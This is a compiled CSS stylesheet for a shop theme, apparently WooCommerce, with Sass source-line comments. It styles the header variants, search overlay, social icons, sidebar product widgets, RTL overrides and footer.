#ri-top-navbar .rit-language .dropdown-language {
  position: absolute;
  padding: 5px 30px;
  top: 32px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  right: 0;
  background: rgba(255, 255, 255, 0.97) none repeat scroll 0 0;
  border: 1px solid #f1f1f1;
  z-index: 9999;
  text-align: left;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar .rit-language .dropdown-language {
  left: 0;
  right: auto;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar .rit-language .dropdown-language {
  text-align: right;
}
/* line 993, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .rit-language .dropdown-language li {
  padding: 0 !important;
}

/* line 3, ../sass/theme/components/_social.scss */
.social {
  padding: 30px 0 10px;
  border-bottom: 1px solid #f1f1f1;
  margin-bottom: 30px;
}
/* line 7, ../sass/theme/components/_social.scss */
.social .social-item {
  padding: 0 8px;
}

/* line 11, ../sass/theme/components/_social.scss */
.share-text {
  text-transform: uppercase;
  line-height: 40px;
  color: #282828;
}

/* line 17, ../sass/theme/components/_social.scss */
.social-icons {
  margin: 0;
}

/* line 21, ../sass/theme/components/_social.scss */
.social-item > a {
  display: inline-block;
  color: #000000;
  text-align: center;
  font-size: 16px;
}

/* line 29, ../sass/theme/components/_social.scss */
.author-social {
  border-radius: 100%;
  width: 24px;
  height: 24px;
  text-align: center;
  line-height: 20px;
  margin-right: 3px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .author-social {
  margin-left: 3px;
  margin-right: inherit;
}
/* line 35, ../sass/theme/components/_social.scss */
.author-social .fa {
  font-size: 16px;
  padding-right: 15px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .author-social .fa {
  padding-left: 15px;
  padding-right: inherit;
}

/* line 44, ../sass/theme/components/_social.scss */
.facebook:hover {
  color: #3b5998;
}

/* line 51, ../sass/theme/components/_social.scss */
.twitter:hover {
  color: #00aced;
}

/* line 58, ../sass/theme/components/_social.scss */
.googleplus:hover {
  color: #dd4b39;
}

/* line 65, ../sass/theme/components/_social.scss */
.pinterest:hover {
  color: #cb2027;
}

/* line 72, ../sass/theme/components/_social.scss */
.mail:hover {
  color: #666;
}

/* line 78, ../sass/theme/components/_social.scss */
.fa-facebook:hover {
  color: #3b5998;
}

/* line 83, ../sass/theme/components/_social.scss */
.fa-twitter:hover {
  color: #00aced;
}

/* line 88, ../sass/theme/components/_social.scss */
.fa-google-plus:hover {
  color: #dd4b39;
}

/* line 93, ../sass/theme/components/_social.scss */
.fa-pinterest:hover {
  color: #cb2027;
}

/* line 98, ../sass/theme/components/_social.scss */
.fa-envelope:hover {
  color: #666;
}

/* line 3, ../sass/theme/layouts/_header.scss */
#ri-header {
  position: relative;
}
/* line 5, ../sass/theme/layouts/_header.scss */
#ri-header .group-cart-search {
  padding: 15px 0;
}
/* line 7, ../sass/theme/layouts/_header.scss */
#ri-header .group-cart-search > * {
  display: inline-block;
}
/* line 11, ../sass/theme/layouts/_header.scss */
#ri-header .searchform-wrap {
  width: 300px;
}
/* line 14, ../sass/theme/layouts/_header.scss */
#ri-header .searchform, #ri-header .woocommerce-product-search {
  padding: 0;
}
/* line 16, ../sass/theme/layouts/_header.scss */
#ri-header .searchform .input-group, #ri-header .woocommerce-product-search .input-group {
  padding-right: 25px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-header .searchform .input-group, .rtl #ri-header .woocommerce-product-search .input-group {
  padding-left: 25px;
  padding-right: inherit;
}
/* line 20, ../sass/theme/layouts/_header.scss */
#ri-header .ri-menu-primary {
  text-align: right;
  position: relative;
  position: static;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-header .ri-menu-primary {
  text-align: left;
}
/* line 26, ../sass/theme/layouts/_header.scss */
#ri-header .ri-header {
  position: relative;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  display: flex;
  display: -ms-flexbox;
  display: -webkit-flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
/* line 38, ../sass/theme/layouts/_header.scss */
#ri-header .header-content-header {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  display: flex;
  display: -ms-flexbox;
  display: -webkit-flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  position: static;
}

/* line 57, ../sass/theme/layouts/_header.scss */
.menu-transparent-logo {
  display: none;
}

/* line 61, ../sass/theme/layouts/_header.scss */
.keep-logo {
  display: none;
}

/* line 67, ../sass/theme/layouts/_header.scss */
.keep-header {
  position: relative;
  width: 100%;
  margin-top: 0;
}
/* line 71, ../sass/theme/layouts/_header.scss */
.keep-header .is-sticky #ri-header {
  background: white;
  z-index: 999 !important;
  padding: 0;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 77, ../sass/theme/layouts/_header.scss */
.keep-header .ri-menu-primary {
  position: relative;
}

/* line 84, ../sass/theme/layouts/_header.scss */
.ground-searchform .rit-hidden {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
}
/* line 88, ../sass/theme/layouts/_header.scss */
.ground-searchform .rit-hidden .searchform, .ground-searchform .rit-hidden .woocommerce-product-search {
  opacity: 0;
  padding: 50px !important;
  -webkit-transform: translateY(-35%);
  -ms-transform: translateY(-35%);
  -o-transform: translateY(-35%);
  transform: translateY(-35%);
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: transform 0.5s;
}
/* line 94, ../sass/theme/layouts/_header.scss */
.ground-searchform .rit-hidden .btn-mini-close {
  opacity: 0;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

/* line 99, ../sass/theme/layouts/_header.scss */
.searchform-mini {
  padding-left: 50px;
  cursor: pointer;
  position: relative;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .searchform-mini {
  padding-right: 50px;
  padding-left: inherit;
}

/* line 104, ../sass/theme/layouts/_header.scss */
.btn-mini-search {
  border: none;
  line-height: 26px;
  background: none;
  cursor: pointer;
  padding: 0;
  font-size: 16px;
  z-index: 99;
  position: relative;
}
/* line 113, ../sass/theme/layouts/_header.scss */
.btn-mini-search:hover {
  color: #333332;
}

/* line 117, ../sass/theme/layouts/_header.scss */
.search-transition-wrap {
  opacity: 1;
  visibility: visible;
  background: rgba(20, 22, 24, 0.95);
  bottom: 0;
  height: 100%;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  width: 100% !important;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  transition: 0.1s;
  z-index: 99999;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .search-transition-wrap {
  right: 0;
  left: auto;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .search-transition-wrap {
  left: 0;
  right: auto;
}
/* line 130, ../sass/theme/layouts/_header.scss */
.search-transition-wrap .search-transition-inner {
  padding: 0 25% !important;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100%;
  border: none !important;
}
/* line 138, ../sass/theme/layouts/_header.scss */
.search-transition-wrap .searchform, .search-transition-wrap .woocommerce-product-search {
  opacity: 1;
  padding: 50px !important;
  -webkit-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  transform: translateY(0%);
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: transform 0.5s;
}
/* line 143, ../sass/theme/layouts/_header.scss */
.search-transition-wrap .searchform .form-control, .search-transition-wrap .woocommerce-product-search .form-control {
  background: none;
  border: none;
  font-size: 20px;
  color: #FFF;
  height: 50px;
  padding: 0;
}
/* line 151, ../sass/theme/layouts/_header.scss */
.search-transition-wrap .searchform .input-group, .search-transition-wrap .woocommerce-product-search .input-group {
  border-bottom: 1px solid #fff;
  padding: 0 !important;
}
/* line 155, ../sass/theme/layouts/_header.scss */
.search-transition-wrap .searchform .btn, .search-transition-wrap .woocommerce-product-search .btn {
  background: none;
  font-size: 16px;
  padding: 0 15px;
}
/* line 161, ../sass/theme/layouts/_header.scss */
.search-transition-wrap .btn-mini-close {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  color: #fff !important;
  font-size: 18px;
  position: absolute;
  top: -10px;
  right: 25%;
  padding-right: 50px;
  opacity: 1;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .search-transition-wrap .btn-mini-close {
  left: 25%;
  right: auto;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .search-transition-wrap .btn-mini-close {
  padding-left: 50px;
  padding-right: inherit;
}
/* line 172, ../sass/theme/layouts/_header.scss */
.search-transition-wrap .btn-mini-close * {
  color: #fff !important;
}

/* line 180, ../sass/theme/layouts/_header.scss */
.header-menu-left #ri-header .header-content-header {
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  display: flex;
  display: -ms-flexbox;
  display: -webkit-flex;
  -webkit-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding-left: 30px;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  position: static;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .header-menu-left #ri-header .header-content-header {
  padding-right: 30px;
  padding-left: inherit;
}
/* line 197, ../sass/theme/layouts/_header.scss */
.header-menu-left #ri-header .header-content-cart {
  display: flex;
  display: -ms-flexbox;
  display: -webkit-flex;
  flex-direction: row;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

/* line 214, ../sass/theme/layouts/_header.scss */
.header-menu-centered .header-content-cart {
  display: flex;
  display: -ms-flexbox;
  display: -webkit-flex;
  flex-direction: row;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  justify-content: flex-end;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

/* line 229, ../sass/theme/layouts/_header.scss */
.header-centered #ri-header .ri-header {
  display: block;
}
/* line 232, ../sass/theme/layouts/_header.scss */
.header-centered .header-content-cart {
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  display: flex;
  display: -ms-flexbox;
  display: -webkit-flex;
  line-height: 79px;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 242, ../sass/theme/layouts/_header.scss */
.header-centered .header-content-top {
  text-align: left;
  position: static;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .header-centered .header-content-top {
  text-align: right;
}
/* line 247, ../sass/theme/layouts/_header.scss */
.header-centered .header-content-logo {
  text-align: center;
}
/* line 250, ../sass/theme/layouts/_header.scss */
.header-centered #ri-header .header-content-header {
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
/* line 257, ../sass/theme/layouts/_header.scss */
.header-centered ul.mega-menu > li:first-child > a {
  padding-left: 0px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .header-centered ul.mega-menu > li:first-child > a {
  padding-right: 0px;
  padding-left: inherit;
}

/* line 265, ../sass/theme/layouts/_header.scss */
.header-stack-center #ri-header .ri-header {
  display: block;
}
/* line 268, ../sass/theme/layouts/_header.scss */
.header-stack-center #ri-header .header-content {
  display: flex;
  display: -ms-flexbox;
  display: -webkit-flex;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}
/* line 277, ../sass/theme/layouts/_header.scss */
.header-stack-center .header-content-cart {
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  display: flex;
  display: -ms-flexbox;
  display: -webkit-flex;
  line-height: 80px;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 287, ../sass/theme/layouts/_header.scss */
.header-stack-center .header-content-logo {
  padding-top: 30px;
  text-align: center;
}
/* line 290, ../sass/theme/layouts/_header.scss */
.header-stack-center .header-content-logo .site-logo {
  line-height: 20px;
}

/* line 296, ../sass/theme/layouts/_header.scss */
.menu-transparent {
  position: absolute;
  background: rgba(255, 255, 255, 0) none repeat scroll 0 0;
  z-index: 99;
}
/* line 300, ../sass/theme/layouts/_header.scss */
.menu-transparent #ri-top-navbar {
  color: #282828;
  background: rgba(255, 255, 255, 0);
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
/* line 304, ../sass/theme/layouts/_header.scss */
.menu-transparent #ri-top-navbar a {
  color: #282828;
}
/* line 307, ../sass/theme/layouts/_header.scss */
.menu-transparent #ri-top-navbar #language-switch ul {
  padding: 0 15px;
}

/* line 314, ../sass/theme/layouts/_header.scss */
.menu-transparent.white {
  position: absolute;
  background: rgba(255, 255, 255, 0) none repeat scroll 0 0;
  width: 100%;
  z-index: 10000;
}
/* line 319, ../sass/theme/layouts/_header.scss */
.menu-transparent.white.topbar-show #ri-header {
  border-bottom: none;
}
/* line 322, ../sass/theme/layouts/_header.scss */
.menu-transparent.white .slicknav_menu .slicknav_icon-bar {
  background-color: #fff;
}
/* line 325, ../sass/theme/layouts/_header.scss */
.menu-transparent.white .is-sticky .slicknav_menu .slicknav_icon-bar {
  background-color: #000;
}
/* line 328, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-header {
  position: relative;
}
/* line 330, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-header .ri-header ul.menu > li > a {
  color: #FFF;
}
/* line 333, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-header #ri-menu-primary ul > li[class*="-has-children"] > a::before {
  color: #FFF;
  right: 7px;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .menu-transparent.white #ri-header #ri-menu-primary ul > li[class*="-has-children"] > a::before {
  left: 7px;
  right: auto;
}
/* line 338, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-header #ri-menu-primary ul > li > a {
  color: #FFF;
}
/* line 340, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-header #ri-menu-primary ul > li > a:hover {
  color: #333332;
}
/* line 342, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-header #ri-menu-primary ul > li > a:hover:before {
  color: #333332;
}
/* line 349, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-header #ri-menu-primary ul > li .mega-sub-menu a, .menu-transparent.white #ri-header #ri-menu-primary ul > li .sub-menu a {
  color: #282828;
}
/* line 351, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-header #ri-menu-primary ul > li .mega-sub-menu a:hover, .menu-transparent.white #ri-header #ri-menu-primary ul > li .sub-menu a:hover {
  color: #333332;
}
/* line 357, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-header .btn-mini-search, .menu-transparent.white #ri-header .btn-mini-close {
  color: #fff;
}
/* line 360, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-header .ri-cart .icon-cart .mini-cart-items::before {
  color: #FFF;
}
/* line 363, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-header .text-cart {
  color: #fff;
}
/* line 366, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-header .menu-transparent-logo {
  display: block;
  position: relative;
  z-index: 999;
}
/* line 371, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-header .fa-close {
  color: #000;
}
/* line 376, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-top-navbar {
  color: #fff;
  background: rgba(255, 255, 255, 0) none repeat scroll 0 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
/* line 377, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-top-navbar a {
  color: #fff;
}
/* line 383, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-top-navbar ul > li, .menu-transparent.white #ri-top-navbar .topbar-left .list-unstyled {
  border-left: none;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .menu-transparent.white #ri-top-navbar ul > li, .rtl .menu-transparent.white #ri-top-navbar .topbar-left .list-unstyled {
  border-right: none;
  border-left: inherit;
}
/* line 385, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-top-navbar ul > li:last-child, .menu-transparent.white #ri-top-navbar .topbar-left .list-unstyled:last-child {
  border-right: none;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .menu-transparent.white #ri-top-navbar ul > li:last-child, .rtl .menu-transparent.white #ri-top-navbar .topbar-left .list-unstyled:last-child {
  border-left: none;
  border-right: inherit;
}
/* line 391, ../sass/theme/layouts/_header.scss */
.menu-transparent.white.topbar-hiden #ri-top-navbar {
  display: none;
}
/* line 396, ../sass/theme/layouts/_header.scss */
.menu-transparent.white .ri-cart .icon-cart .mini-cart-items::before {
  border-color: white;
}
/* line 399, ../sass/theme/layouts/_header.scss */
.menu-transparent.white .ri-cart .icon-cart .mini-cart-items {
  border-color: white;
}
/* line 402, ../sass/theme/layouts/_header.scss */
.menu-transparent.white .ri-cart .mini-cart .fa {
  color: #fff;
}
/* line 407, ../sass/theme/layouts/_header.scss */
.menu-transparent.white .is-sticky #ri-header {
  padding: 0;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 410, ../sass/theme/layouts/_header.scss */
.menu-transparent.white .is-sticky #ri-header #ri-menu-primary ul > li > a, .menu-transparent.white .is-sticky #ri-header .ri-header ul.menu > li > a {
  color: #282828;
}
/* line 412, ../sass/theme/layouts/_header.scss */
.menu-transparent.white .is-sticky #ri-header #ri-menu-primary ul > li > a:hover, .menu-transparent.white .is-sticky #ri-header .ri-header ul.menu > li > a:hover {
  color: #333332;
}
/* line 416, ../sass/theme/layouts/_header.scss */
.menu-transparent.white .is-sticky #ri-header .site-logo {
  display: none;
}
/* line 419, ../sass/theme/layouts/_header.scss */
.menu-transparent.white .is-sticky #ri-header #logo {
  display: block;
}
/* line 422, ../sass/theme/layouts/_header.scss */
.menu-transparent.white .is-sticky #ri-header .ri-cart .icon-cart .mini-cart-items::before {
  border-color: #282828;
}
/* line 425, ../sass/theme/layouts/_header.scss */
.menu-transparent.white .is-sticky #ri-header .ri-cart .icon-cart .mini-cart-items {
  border-color: #282828;
}
/* line 428, ../sass/theme/layouts/_header.scss */
.menu-transparent.white .is-sticky #ri-header .btn-mini-search, .menu-transparent.white .is-sticky #ri-header .mini-cart .fa {
  color: #282828;
}

/* line 2, ../sass/theme/layouts/_sidebar.scss */
.sidebar {
  /*widget*/
}
/* line 4, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget {
  margin-top: 35px;
  margin-bottom: 15px;
}
/* line 7, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget:first-child {
  margin-top: 0px;
}
/* line 10, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget:last-child {
  margin-bottom: 50px;
}
/* line 13, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget ul {
  padding: 0;
  list-style: none;
}
/* line 16, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget ul li {
  padding: 7px 0;
  border-bottom: 1px solid #f1f1f1;
  color: #505050;
  font-size: 14px;
  font-weight: 400;
  line-height: 30px;
}
/* line 23, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget ul li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}
/* line 27, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget ul li.current-cat > a {
  color: #3b3b3b;
}
/* line 30, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget ul li ul li {
  padding-left: 20px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .sidebar .widget ul li ul li {
  padding-right: 20px;
  padding-left: inherit;
}
/* line 32, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget ul li ul li:first-child {
  padding-top: 15px;
}
/* line 39, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget img {
  width: 100%;
  height: auto;
}
/* line 43, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget select {
  width: 100%;
}
/* line 47, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widgettitle {
  margin: 0 0 20px;
  padding-bottom: 5px;
  line-height: 18px;
  font-size: 16px;
  font-weight: 500;
}
/* line 54, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widgettitle span:after, .sidebar .widgettitle span:before {
  content: none;
}
/* line 59, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widgetcontent {
  margin-bottom: 30px;
}
/* line 62, ../sass/theme/layouts/_sidebar.scss */
.sidebar .caption-product {
  overflow: hidden;
}
/* line 65, ../sass/theme/layouts/_sidebar.scss */
.sidebar .ground-addcart {
  display: none;
  padding-top: 10px;
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .sidebar .ground-addcart {
  text-align: right;
}
/* line 70, ../sass/theme/layouts/_sidebar.scss */
.sidebar .button, .sidebar .added_to_cart {
  background: none;
  padding: 0;
  border-radius: 0;
  border-top: none;
  border-left: none;
  border-right: none;
  border-bottom: 1px solid #282828;
}
/* line 79, ../sass/theme/layouts/_sidebar.scss */
.sidebar .button:hover, .sidebar .added_to_cart:hover {
  background: none;
  color: #333332;
  border-bottom: 1px solid #333332;
}
/* line 86, ../sass/theme/layouts/_sidebar.scss */
.sidebar .add_to_cart_button.loading, .sidebar .button.product_type_simple.loading {
  padding: 0 30px 0 0;
  border: none;
}
/* line 91, ../sass/theme/layouts/_sidebar.scss */
.sidebar .products {
  padding-bottom: 30px;
}
/* line 93, ../sass/theme/layouts/_sidebar.scss */
.sidebar .products [class*="col-md-"] {
  float: none;
}
/* line 97, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget ul li.product-block {
  border: none;
  padding-top: 15px;
  padding-bottom: 15px;
  margin: 0;
}
/* line 103, ../sass/theme/layouts/_sidebar.scss */
.sidebar .product-block {
  text-align: left;
  padding-top: 15px;
  padding-bottom: 15px;
  margin: 0;
  border: none;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .sidebar .product-block {
  text-align: right;
}
/* line 273, ../sass/theme/mixins/_mixins.scss */
.sidebar .product-block:before, .sidebar .product-block:after {
  content: " ";
  display: table;
}
/* line 277, ../sass/theme/mixins/_mixins.scss */
.sidebar .product-block:after {
  clear: both;
}
/* line 110, ../sass/theme/layouts/_sidebar.scss */
.sidebar .product-block:hover {
  border: none;
}
/* line 113, ../sass/theme/layouts/_sidebar.scss */
.sidebar .product-block.border {
  border: none;
}
/* line 115, ../sass/theme/layouts/_sidebar.scss */
.sidebar .product-block.border:hover {
  border: none;
}
/* line 120, ../sass/theme/layouts/_sidebar.scss */
.sidebar .button-groups, .sidebar .quick-view, .sidebar .labels {
  display: none;
}
/* line 123, ../sass/theme/layouts/_sidebar.scss */
.sidebar .name {
  padding-top: 0;
  margin-top: 0;
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .sidebar .name {
  text-align: right;
}
/* line 128, ../sass/theme/layouts/_sidebar.scss */
.sidebar .price-review {
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .sidebar .price-review {
  text-align: right;
}
/* line 131, ../sass/theme/layouts/_sidebar.scss */
.sidebar .price {
  padding: 0;
}
/* line 134, ../sass/theme/layouts/_sidebar.scss */
.sidebar .grid-price {
  margin-top: 10px;
}
/* line 137, ../sass/theme/layouts/_sidebar.scss */
.sidebar .product-image {
  width: 80px;
  height: 80px;
  float: left;
  margin-right: 10px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .sidebar .product-image {
  float: right;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .sidebar .product-image {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 142, ../sass/theme/layouts/_sidebar.scss */
.sidebar .product-image .inner {
  margin: 0;
}
/* line 146, ../sass/theme/layouts/_sidebar.scss */
.sidebar .product-details {
  padding-top: 15px;
}
/* line 148, ../sass/theme/layouts/_sidebar.scss */
.sidebar .product-details a {
  font-weight: 400;
  display: block;
}
/* line 153, ../sass/theme/layouts/_sidebar.scss */
.sidebar .product_list_widget > li {
  clear: both;
  padding-top: 30px;
}
/* line 155, ../sass/theme/layouts/_sidebar.scss */
.sidebar .product_list_widget > li:first-child {
  padding-top: 15px;
}
/* line 158, ../sass/theme/layouts/_sidebar.scss */
.sidebar .product_list_widget > li:after {
  clear: both;
  content: " ";
  display: table;
}
/* line 169, ../sass/theme/layouts/_sidebar.scss */
.sidebar.style_box .widget {
  padding: 0;
}
/* line 172, ../sass/theme/layouts/_sidebar.scss */
.sidebar.style_box .widgettitle {
  background: #EEEEEE;
  color: #353535;
  border-bottom: 1px solid #f1f1f1;
  padding: 15px 20px;
}
/* line 178, ../sass/theme/layouts/_sidebar.scss */
.sidebar.style_box .widgettitle + * {
  padding: 20px;
}
/* line 181, ../sass/theme/layouts/_sidebar.scss */
.sidebar.style_box .widget.widget_sp_image > * {
  margin: 0px;
}
/* line 186, ../sass/theme/layouts/_sidebar.scss */
.sidebar .entry-header {
  padding: 0;
  margin: 0;
}
/* line 189, ../sass/theme/layouts/_sidebar.scss */
.sidebar .entry-header > a {
  line-height: 20px;
  text-transform: capitalize;
}
/* line 194, ../sass/theme/layouts/_sidebar.scss */
.sidebar .side-item-text {
  line-height: 24px;
  font-size: 14px;
}
/* line 197, ../sass/theme/layouts/_sidebar.scss */
.sidebar .side-item-text .article-meta, .sidebar .side-item-text .post-comment {
  font-size: 10px;
  padding: 0;
}
/* line 204, ../sass/theme/layouts/_sidebar.scss */
.sidebar .recent-post-widgets li {
  padding: 20px 0 !important;
  border-bottom: 1px solid #f1f1f1;
}
/* line 207, ../sass/theme/layouts/_sidebar.scss */
.sidebar .recent-post-widgets li:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
/* line 213, ../sass/theme/layouts/_sidebar.scss */
.sidebar caption {
  padding: 0;
}
/* line 216, ../sass/theme/layouts/_sidebar.scss */
.sidebar .post-image {
  width: 40%;
  float: left;
  margin-right: 10px;
  padding-bottom: 0;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .sidebar .post-image {
  float: right;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .sidebar .post-image {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 222, ../sass/theme/layouts/_sidebar.scss */
.sidebar .side-item-text {
  width: 55%;
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .sidebar .side-item-text {
  float: right;
}
/* line 229, ../sass/theme/layouts/_sidebar.scss */
.sidebar.product-list .products {
  padding-bottom: 0;
}
/* line 234, ../sass/theme/layouts/_sidebar.scss */
.sidebar .product-block:hover .price {
  opacity: 1;
  transition: all 0.4s ease 0s;
  visibility: visible;
}
/* line 240, ../sass/theme/layouts/_sidebar.scss */
.sidebar .products [class*="col-"] {
  padding: 0;
}
/* line 244, ../sass/theme/layouts/_sidebar.scss */
.sidebar del {
  font-size: 12px;
}
/* line 248, ../sass/theme/layouts/_sidebar.scss */
.sidebar .entry-title {
  font-size: 16px;
  line-height: 24px;
  padding: 0;
  margin: 0;
  font-weight: 400;
}
/* line 256, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget_layered_nav ul li {
  padding: 0;
  border: none;
  font-size: 14px;
}
/* line 267, ../sass/theme/layouts/_sidebar.scss */
po
.sidebar .widget.dropdown .widgettitle:after {
  color: #282828;
  content: "\f067";
  font-family: "fontawesome";
  font-size: 12px;
  position: absolute;
  right: 15px;
  top: 0px;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl po
.sidebar .widget.dropdown .widgettitle:after {
  left: 15px;
  right: auto;
}
/* line 277, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget.dropdown .widgetcontent.dropdown-menu {
  position: relative;
  float: none;
  border: none;
  box-shadow: none;
}
/* line 285, ../sass/theme/layouts/_sidebar.scss */
.sidebar .vc_column_container > .vc_column-inner {
  padding: 0;
}
/* line 288, ../sass/theme/layouts/_sidebar.scss */
.sidebar .prdctfltr_filter label {
  font-size: 100%;
}

/* line 2, ../sass/theme/layouts/_footer.scss */
.scrollup {
  background: #333332;
  bottom: 30px;
  display: none;
  position: fixed;
  right: 30px;
  width: 40px;
  height: 40px;
  text-align: center;
  font-size: 24px;
  color: #fff!important;
  text-transform: uppercase;
  padding: 2px;
  z-index: 998;
  border-radius: 3px;
  cursor: pointer;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .scrollup {
  left: 30px;
  right: auto;
}
/* line 17, ../sass/theme/layouts/_footer.scss */
.scrollup .fa {
  display: block;
  line-height: 34px;
}

/* line 24, ../sass/theme/layouts/_footer.scss */
.footer-center .form {
  margin: 0 0 1em;
}
/* line 28, ../sass/theme/layouts/_footer.scss */
.footer-center .newsletters .descrition {
  display: none;
}
/* line 31, ../sass/theme/layouts/_footer.scss */
.footer-center .newsletters .input-newsletter {
  width: auto;
}
/* line 34, ../sass/theme/layouts/_footer.scss */
.footer-center .newsletters .form-newsletter label {
  display: none;
}

/* line 41, ../sass/theme/layouts/_footer.scss */
#rit-footer .footer-bottom {
  text-align: center;
  font-size: 13px;
}
/* line 44, ../sass/theme/layouts/_footer.scss */
#rit-footer .footer-bottom .navbar-nav {
  float: none;
}
